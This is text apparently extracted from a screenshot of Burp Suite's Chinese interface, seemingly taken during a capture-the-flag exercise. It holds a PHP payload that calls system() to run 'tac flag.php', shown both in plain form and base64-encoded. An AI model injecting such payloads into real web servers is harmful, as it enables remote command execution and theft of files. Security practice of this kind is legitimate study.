 AppleWebKit/537.36 (KHTML, like Gecko)
Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.3.1.2 - 临时项目 - license
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展
<?php system("tac flag.php");
PD9waHAgc3lzdGVtKCJ0YWMgZmxhZy5waHAiKTs=